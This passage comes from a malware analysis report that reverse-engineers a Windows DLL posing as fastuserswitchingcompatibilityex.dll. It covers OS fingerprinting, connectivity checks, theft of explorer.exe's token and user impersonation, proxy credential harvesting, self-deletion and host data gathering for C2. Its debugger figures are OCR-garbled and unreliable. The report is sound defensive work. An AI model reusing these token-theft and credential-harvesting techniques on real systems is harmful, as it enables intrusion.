| Address<br>10008870<br>10008880<br>10008890<br>10008840<br>10008880<br>10008860 | He<br>4F<br>74<br>6F<br>73<br>74<br>4D<br>72 | 70<br>20<br>73<br>74<br>20<br>69 | 74<br>57<br>6F<br>61<br>57<br>63 | 69<br>69<br>66<br>20<br>69<br>72 | 6F<br>6E<br>74<br>00<br>6E<br>6F | 6E<br>64<br>20<br>00<br>64<br>73 | 73<br>6F<br>57<br>00<br>6F<br>6F | 00<br>77<br>69<br>00<br>77<br>66 | 4D<br>73<br>6E<br>4D<br>73<br>74 | 69<br>37<br>64<br>20<br>20 | 63<br>20<br>6F<br>63<br>32<br>57 | 72<br>00<br>77<br>72<br>30<br>69 | 6F<br>4D<br>73<br>6F<br>30<br>6E | 73<br>69<br>20<br>73<br>33<br>64<br>72 | 6F<br>63<br>56<br>6F<br>20<br>6F | 66<br>72<br>69<br>66<br>00<br>77 | ASCII<br>Options.Micr<br>t Windows7<br>osoft Window<br>staMicr<br>t Windows 20<br>Microsoft W<br>c XP Micr | rosof<br>Micr<br>ws Vi<br>rosof<br>003 .<br>indow | ^ | 0087EF34<br>0087EF38<br>0087EF30<br>0087EF40<br>0087EF44<br>0087EF48<br>0087EF48<br>0087EF40<br>0087EF50<br>0087EF54 | 00000000<br>0000000<br>0000000<br>0000000<br>000000 |
| 1000BBE0<br>1000BBE0<br>1000BBF0                                                | 74<br>4D<br>73                               | 20 69 20                         | 57<br>63<br>4E                   | 69<br>72                         | GE<br>GF                         | 64<br>73                         | 6F<br>6F                         | 77                               | 73 74 82                         | 20 20                      | 32<br>57                         | 30 69                            | 30<br>6E                         | 30<br>64                               | 20<br>6F                         | 00 77 83                         | t Windows 20<br>Microsoft W                                                                                | indow                                             |   | 0087EF58<br>0087EF5C<br>0087EF60                                                                                     | 00000000<br>00000000<br>00000000                    |

Figure 40

It also extracts the "ProductType" value from

"HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\ProductOptions" registry key. On our system the value is equal to "WinNT":



The following string is appended to the .log file: "操作系统版本" translates to "Operating system version":



The user agent used in the network communications is always set to "Mozilla/4.0 (compatible; MSIE 6.0)". There is also an Accept request HTTP header as shown below:

|                                                                                                    | 10001A5F<br>10001A61<br>53<br>10001A62<br>10001A62<br>64 01<br>10001A64<br>68 F4 <u>81</u><br>10001A69<br>155 <u>64</u> 01<br>10001A69<br>155 <u>65</u><br>10001A71<br>10001A71<br>89 45 E8<br>10001A74<br>V 0F 84 AD                                                                                                    | 00 10         push el           00 10         push el           92 00 10         push f           92 00 10         call d           00 10 00 00         je fas                                                                                                    | bx<br>bx<br>astuserswitchingco<br>word ptr ds:[<∬<br>x,ebx<br>ord ptr ss:[ebp-18]<br>tuserswitchingcomp                                                                                                    | mpatibilityex.10<br>ernetOpenA>]<br>],eax<br>atibilityex.1000                                                                                                    | 0081F4 10<br>1C27 [e | 0081F4:"Mozilla/4.0 (compat<br>op-18]:"REM"               | ible; |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|-----------------------------------------------------------|-------|
| ecx=00B7E83F<br>.text:10001A5D fastu                                                                                                    | serswitchingcompatibili                                                                                                    | tyex.dll:\$1A5D #E5D                                                                                                    | IX=I Locals                                                                                                    | 75755 00875798                                                                                                    | Accept: image/gi     | f, image/x-xbitmap, image/j<br>f image/x-xbitmap, image/j | peg,  |
| Address Hex<br>OD87E798 41 63 63 65<br>OD87E788 66 22 05<br>OD87E788 66 22 05<br>OD87E788 66 22 05<br>OD87E788 66 26 63 61<br>OD87E708 6C 69 63 61<br>OD87E708 6C 69 63 61<br>OD87E780 3A 20 65 65<br>OD87E808 3A 20 65 65<br>OD87E828 41 6C 69 74<br>OD87E828 41 6C 69 74<br>OD87E828 41 6C 69 74 | 170         74         3A         20         69         60         61         67         52         77         82         07           06         61         67         65         25         78         20         7         20         69         60         61         67         62         7         82         07         7         69         60         61         67         78         20         7         69         60         61         67         66         7         20         66         66         67         78         20         7         69         66         66         17         78         69         66         20         73         73         00         04         50         72         61         66         67         72         73         00         0A         50         72         61         67         66         72         61         67         60         72         61         67         60         72         61         67         65         70         72         61         67         60         72         61         67         65         70         65         60         72 | ASCII           7         65         2F         67         69         Accept: image/           8         26         67         40         f, image/         image/           0         65         67         20         ap, image/         image/           0         26         67         20         ap, image/         image/           0         24         24         00         wave-flast         image/           0         24         24         00         wave-flast         image/           7         51         65         76         sccept-last         image/           7         51         76         54         ccept-last         image/           7         51         76         54         ccept-last         image/           6         57         70         20         and         image/         image/           7         51         65         57         20         one-cept-last         image/         image/         image/         image/         image/         image/         image/         image/         image/         image/         image/         image/         image/         image/ <t< td=""><td>age/g1 008<br/>age/g1 008<br/>(jpeg, 008<br/>ijpeg, 008<br/>ijpeg, 008<br/>ijpeg, 008<br/>ijpeg, 008<br/>ishock 008<br/>irroxy-C 008<br/>irroxy-C 008<br/>irro</td><td>2730         00000150           72790         000000150           72794         00000011           72796         65365341           72730         67616069           72740         67616069           72744         69672765           72746         65676160           72748         62022666           72748         60746962           72784         60746962           72788         607616069           72780         67616069</td><td>Accept: Image/gi</td><th>, image/x-xortmap, image/j</th><td>heð.</td></t<> | age/g1 008<br>age/g1 008<br>(jpeg, 008<br>ijpeg, 008<br>ijpeg, 008<br>ijpeg, 008<br>ijpeg, 008<br>ishock 008<br>irroxy-C 008<br>irroxy-C 008<br>irro | 2730         00000150           72790         000000150           72794         00000011           72796         65365341           72730         67616069           72740         67616069           72744         69672765           72746         65676160           72748         62022666           72748         60746962           72784         60746962           72788         607616069           72780         67616069 | Accept: Image/gi     | , image/x-xortmap, image/j                                | heð.  |

#### Figure 43

The process tries to connect to http://www.microsoft.com/info/privacy\_security.htm (this URL used to be available in the past) in order to verify if there is an internet connection. The HTTP request is shown in figure 44:

| EIP                                                                                                    | push ebx<br>push 80400100<br>push ebx<br>push ebx<br>push ebx<br>push fastuserswitchingcompatibilityex.1000B1E1<br>push dword ptr ss:[ebp-14]<br>call dword ptr ds:[<&HttpOpenRequestA>]                                                                                                    | eax:"/info/privacy_security.htm"<br>1000B1E8:"GET" |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| <pre>dword ptr [ebp+8]=[00B7F110 &amp;"http://www.microsoft.com/il<br/>eax=00B7EFA8 "/info/privacy_security.htm"</pre> | fo/privacy_security.htm"]=1001718C "http://www.micr                                                                                                    | osoft.com/info/privacy_security.htm"               |
| .text:10001AD2 fastuserswitchingcompatibilityex.dll:\$1AD                                                              | #ED 2                                                                                                    |                                                    |
| Ump 1 Ump 2 Ump 3 Ump 4 Ump 5                                                                                          | Image: Watch 1         Image: Image: Watch 1         Image: Image: Watch 1         Image: Image: Watch 1         Image: Watch 1         Image: Watch 1 <td></td> |                                                    |
| Address Hex                                                                                                    | ASCII 00B7E774 00B7EFA8 "/info/p                                                                                                    | rivacy_security.htm"                               |
| 1001718C 68 74 74 70 3A 2F 2F 77 77 77 2E 6D 69 63 72 6F                                                               | http://www.micro 008/E/78 00000000                                                                                                    |                                                    |
| 1001719C 73 GF 66 74 2E 63 GF 6D 2F 69 6E 66 GF 2F 70 72                                                               | soft.com/info/pr 00B7E780 00000000                                                                                                    |                                                    |
| 1001/1AC 69 /6 61 63 /9 5F /3 65 63 /5 /2 69 /4 /9 2E 68                                                               | 1Vacy_security.n 00B7E784 80400100                                                                                                    |                                                    |
|                                                                                                    | 00B7E788 00000000                                                                                                    |                                                    |
| Figure 44                                                                                                    |                                                                                                    |                                                    |

#### Figure 44

If the connection is successful the following strings will be added at the end of the .log file:



Furthermore UP (use proxy indicator) is set to 0 and it adds a value called CheckedSuccess (set to 1) to config\_t.dat using WritePrivateProfileStringA API:

| ETP                     |                                                 | 10007382<br>10007383<br>10007388<br>10007380<br>10007392                | 50<br>68 <u>30 B3</u><br>68 <u>6C B3</u><br>68 <u>D0 B3</u><br>FF 15 A0                       | 00 10<br>00 10<br>00 10<br>90 00 10                | push<br>push<br>push<br>push<br>call                    | ax<br>astusersw<br>astusersw<br>astusersw<br>word ptr        | itchingcompa<br>itchingcompa<br>itchingcompa<br>ds:[<&writeP                                                                                                    | ibilityex<br>ibilityex<br>ibilityex<br>ivateProf                         | <pre>&lt;.1000B330 &lt;.1000B36C &lt;.1000B36C &lt;.1000B3D0 fileStringA&gt;]</pre>         |                                                | eax:"C:\\WINDOWS\\system\\c<br>1000B36C:"UP"<br>1000B3D0:"Other"                 |
|-------------------------|-------------------------------------------------|-------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------|---------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------|
|                         | •                                               | <                                                                       |                                                                                               |                                                    | 11                                                      |                                                              |                                                                                                    |                                                                          |                                                                                             |                                                | >                                                                                |
| dword ptr               | [100090A0 <1                                    | fastuserswit<br>erswitchingc                                            | chingcompati<br>ompatibility                                                                  | bilityex.&W                                        | ritePrivateP<br>2 #6792                                 | rofileStri                                                   | ngA>]= <kerne< th=""><th>132.Write</th><th>PrivateProfileS</th><th>tringA&gt;</th><th></th></kerne<>                                                                                                    | 132.Write                                                                | PrivateProfileS                                                                             | tringA>                                        |                                                                                  |
| Ump 1                   | Dump 2                                          | Dump 3                                                                  | Dump 4                                                                                        | Dump 5                                             | 👹 Watch 1                                               | [x=] Locals                                                  | 0087F014                                                                                                    | 1000B3D0                                                                 | "Other"                                                                                     |                                                |                                                                                  |
| Address 10008330        | Hex<br>30 00 00 00 00                           | 31 30 00 00<br>100073D7<br>100073D8<br>100073D0<br>100073E2<br>100073E7 | 50 46 00 00<br>50<br>68 <u>50 83</u><br>68 <u>58 88</u><br>68 <u>74 88</u><br>FF 15 <u>A0</u> | 50 57 00 00<br>00 10<br>00 10<br>00 10<br>90 00 10 | ASCII<br>D10PF.<br>push f<br>push f<br>push f<br>push f | .PW<br>ax<br>astusersw<br>astusersw<br>astusersw<br>word ptr | OOB7F01C<br>O087F020<br>O087F020<br>itchingcompatitchingcompatitchingcompatitchingcompatitchingcompatitchingcompatits: [<&writeProvide compatiton of the second of the second | 1000B330<br>00B7F024<br>ibilityex<br>ibilityex<br>ibilityex<br>ivateProf | Tastuserswitch<br>"C:\\WINDOWS\\<br>0.1000B350<br>0.1000B858<br>0.1000B874<br>"ilestringA>] | ingcompatibilityex.l<br>system\\config_t.dat   | eax:"C:\\WINDOWS\\system\\ci<br>looo8858:"CheckedSuccess"<br>looo8854:"OtherTwo" |
|                         |                                                 | <                                                                       |                                                                                               |                                                    |                                                         |                                                              |                                                                                                    |                                                                          |                                                                                             |                                                | >                                                                                |
| dword ptr<br>.text:1000 | [100090A0 <f<br>073E7 fastuse<br/>Dump 2</f<br> | astuserswit<br>erswitchingco                                            | ompatibility                                                                                  | ex.dll:\$73E                                       | ritePrivateP<br>7 #67E7<br>Watch 1                      | x=]Locals                                                    | ngA>]= <kerne< td=""><td>32.WriteF<br/>10008874<br/>10008858</td><td>"OtherTwo"<br/>"CheckedSucces</td><td>s"</td><td></td></kerne<>                                                                                                    | 32.WriteF<br>10008874<br>10008858                                        | "OtherTwo"<br>"CheckedSucces                                                                | s"                                             |                                                                                  |
| Address 1<br>1000B350   | Hex<br>31 00 00 00 2                            | 25 73 5C 73                                                             | 79 73 74 65                                                                                   | 6D 5C 63 6F                                        | ASCII<br>1%s\svst                                       | em\co                                                        | 0087F024<br>0087F028                                                                                                    | 1000B350<br>00B7F02C                                                     | fastuserswitch<br>"C:\\WINDOWS\\                                                            | ingcompatibilityex.10<br>system\\config_t.dat" | 0008350                                                                          |

Now, if the connection was unsuccessful , an "Method1 Fail!!!!!" message is written to

DLLLoader32\_58D1.log. Process32First and Process32Next functions are used to find "EXPLORER.exe" process and then the process tries to open it using OpenProcess API:



#### Figure 47

Basically the attacker's purpose is to steal "explorer.exe" process' token by calling OpenProcessToken in order to open the access token associated with "explorer.exe" and then it uses ImpersonateLoggedOnUser function to impersonate the security context of a user. The function calls are displayed in figure 48 and figure 49, respectively.



#### Figure 49

The process is using RegOpenKeyExA to open

"HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Internet Settings" registry key and then it extracts "ProxyEnable" value to see if the computer uses a proxy server:

| 30                      | <ul> <li>10006180</li> <li>10006181</li> <li>10006185</li> <li>10006185</li> <li>10006185</li> <li>10006127</li> <li>10006124</li> <li>10006124</li> <li>10006125</li> <li>10006125</li> <li>1006125</li> <li>1006125<th>50<br/>65 19 00 02 00<br/>57 50 BD 00 10<br/>66 01 00 00 80<br/>FF 15 08 90 10<br/>80 45 F4<br/>C7 45 F4 04 00 00 00<br/>80 45 EC<br/>50<br/>57<br/>78 80 04 90 00 10<br/>68 44 BD 00 10</th><th><pre>push eax<br/>push exi<br/>push edi<br/>push fastuserswitchingcompatibilityex.1000ED50<br/>push fastuserswitchingcompatibilityex.1000ED50<br/>push fastuserswitchingcompatibilityex.1000ED50<br/>lea eax,dword ptr ss:[ebp-C],<br/>push eax<br/>push edi<br/>push edi<br/>push edi<br/>push edi<br/>push fastuserswitchingcompatibilityex.1000ED44</pre></th><th>1000BD50:"Software\\Microsoft\\Windows\\Cu<br/>1000BD44:"ProxyEnable"</th></li></ul> | 50<br>65 19 00 02 00<br>57 50 BD 00 10<br>66 01 00 00 80<br>FF 15 08 90 10<br>80 45 F4<br>C7 45 F4 04 00 00 00<br>80 45 EC<br>50<br>57<br>78 80 04 90 00 10<br>68 44 BD 00 10 | <pre>push eax<br/>push exi<br/>push edi<br/>push fastuserswitchingcompatibilityex.1000ED50<br/>push fastuserswitchingcompatibilityex.1000ED50<br/>push fastuserswitchingcompatibilityex.1000ED50<br/>lea eax,dword ptr ss:[ebp-C],<br/>push eax<br/>push edi<br/>push edi<br/>push edi<br/>push edi<br/>push fastuserswitchingcompatibilityex.1000ED44</pre> | 1000BD50:"Software\\Microsoft\\Windows\\Cu<br>1000BD44:"ProxyEnable" |
|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|
|                         | • 100061E6                                                                                                    | FF D7                                                                                                    | call edi                                                                                                    |                                                                      |
|                         | • <                                                                                                    | AB 17 F1                                                                                                    | The set hand an acceler of                                                                                                    | >                                                                    |
| edi=0<br>.text:100061E6 | fastuserswitching<br>Dump 2 💭 Dump 3                                                                                                    | compatibilityex.dll:\$61<br>010 Dump 4 010 Dump 5                                                                                                    | E6 #55E6   Watch 1 Match 1 004FCEF4 80000001  ASCII 004FCEFE 00020019                                                                                                    | osoft\\Windows\\CurrentVersion\\Internet Settings"                   |

## Figure 50

Also same function is used to get the "ProxyServer" (hostnames/IPs of the proxy server on the network) and "ProxyOverride" (hostnames/IPs that bypass the proxy server) values from the same registry key. The extraction of "ProxyServer" value is shown below:

|                                  | <ul> <li>100061F2</li> <li>100061F3</li> <li>100061F9</li> <li>100061FA</li> <li>100061FC</li> <li>100061FE</li> <li>100061FE</li> <li>10006203</li> </ul> | 50<br>80 85 D8 F6 FF FF<br>50<br>6A 00<br>68 <u>38 80 00 10</u><br>FF 75 F0 | push eax<br>lea eax,dword ptr ss:[ebp-928]<br>push eax<br>push 0<br>push fatuserswitchingcompatibilityex.1000BD38<br>push dward ptr ss:[ebp-10] | 1000BD38:"ProxyServer"                                     |
|----------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|
| EIP                              | 10006206                                                                                                    | FF D7                                                                       | call edi                                                                                                    | edi:RegQueryValueExA                                       |
|                                  | * <                                                                                                    |                                                                             |                                                                                                    | >                                                          |
| .text:10006206                   | fastuserswitching                                                                                                    | compatibilityex.dll:\$                                                      | 6206 #5606                                                                                                    |                                                            |
| Dump 1                           | Dump 2 💭 Dump 3                                                                                                    | Dump 4 Dump                                                                 | 5 💮 Watch 1 🛛 🕸 Locals 🖉 Struct                                                                                                    | 004FCEF0 0000033C<br>004FCEF4 10008D38 "ProxyServer"       |
| Address   Hex                    |                                                                                                    |                                                                             | ASCII                                                                                                    | 004FCEF8 00000000                                          |
| 004FCF14 01 00<br>004FCF24 00 00 | $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 00 00 00 00 00 00 00 00 00 00 00 00 00                                      | 00                                                                                                    | 004FCEFC 0006000<br>004FCF00 004FEB14<br>004FCF04 004FF430 |

## Figure 51

As in the first method, the attacker verifies if he's able to connect to the same URL using the proxy settings he found in the registry. If the connection is successful it will append the content of that page to the .log file together with some new parameters:

| 95<br>96 | ///////////////////////////////////////        |            |
|----------|------------------------------------------------|------------|
| 97       |                                                |            |
| 98       | method 3:                                      |            |
| 99       |                                                |            |
| 100      | User:                                          | Figure 52  |
| 101      |                                                | i igule 52 |
| 102      | ProxyIP:                                       |            |
| 103      | ProxyBypass:                                   |            |
| 104      | User:                                          |            |
| 105      | Pass:                                          |            |
| 106      | <response from="" server="" the=""></response> |            |
|          |                                                |            |

Also, because the method works, the malicious process modifies the config\_t.dat file by setting UP=1, PF=10 and then PS (proxy server), PP (proxy port), PU (proxy user), PW (proxy password) are set according to the settings found. If the connection fails, the message "Method3 Fail!!!!!" is appended to the .log file. Method4 is pretty similar to Method3 presented above and will not be explained in details. One of the differences is that the "Method4 Fail!!!!!" message is appended to the .log file if the network connection isn't successful.

If all methods fail, the infection will stop and the following operations are performed (self-deleting malware): "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility\Enum", "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility\Parameters", "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility\Security" and "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility" registry keys are deleted using RegDeleteKeyA function. The following files are deleted as well: "C:\WINDOWS\system32\enumfs.ini", "C:\WINDOWS\system32\dnlist.ini", "C:\WINDOWS\system32\udidx.ini", "C:\WINDOWS\system32\uenumfs.ini" and "C:\WINDOWS\system32\stat t.ini" (some of them don't exist at this time).

If one of the methods enumerated above works, the malicious process sleeps for 60 seconds and then creates another thread that we'll call Thread1, sleeps another 10 seconds, and creates Thread2. The main thread will enter into an infinite loop until the variable found at 0x100163E8 (absolute address) is set to 3:



## Thread1 activity

Firstly the thread retrieves the volume serial number ("A2C9-AD2F") associated with "C:\" directory using GetVolumeInformationA function. This number will be used as a host id in the communication with the C2 server as we will see later on. Also it uses GetComputerNameA API to find the NETBIOS name of the computer, GetUserNameA API to find the username associated with the current thread, gethostname API to retrieve the host name for the computer and gethostbyname/inet\_ntoa functions to print the IP address of the computer:

| 1000312C         FF         75         0C           1000312F         FF         75         08           10003138         FF         534         92         00         10           10003138         FF         55         47         1000313A         7         7           10003130         FF         75         08         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100<                                                                                                    | <pre>push oword ptr ss:[ebp+6] push dword ptr ss:[ebp+8] call dword ptr ds:[&lt;&amp;gethostname&gt;] test edx,eax jne fastuserswitchingcompatibilityex.10003183 push dword ptr ss:[ebp+8] call dword ptr ds:[&lt;&amp;gethostbyname&gt;] mov edi,eax cmp edi,esi je fastuserswitchingcompatibilityex.10003183 mov eax,dword ptr ds:[edi+C] mov eax,dword ptr ds:[esi+eax] test edx,eax je fastuserswitchingcompatibilityex.10003183 push dword ptr ds:[eax] call dword ptr ds:[exa]</pre> | edi:CreateThread<br>edi:CreateThread<br>edi:CreateThread<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 10003150         50         20         100           10003151         68         44         B1         00         10           10003163         FF         75         10         10003163         10003164           10003166         FF         15         90         91         00         10           10003166         FF         75         10         10003167         E8         88         58         00         00                                                                                                    | <pre>push eax<br/>push fastuserswitchingcompatibilityex.1000B1A4<br/>push dword ptr ss:[ebp+10]<br/>call dword ptr ds:[ebp+10]<br/>call dword ptr ss:[ebp+10]<br/>call <fastuserswitchingcompatibilityex.strlen></fastuserswitchingcompatibilityex.strlen></pre>                                                                                                    | 1000B1A4: "%s" x87<br>x87<br>x87<br>x87<br>v87<br>v87<br>v87<br>v87<br>v87<br>v87<br>v87<br>v87<br>v87<br>v                    |
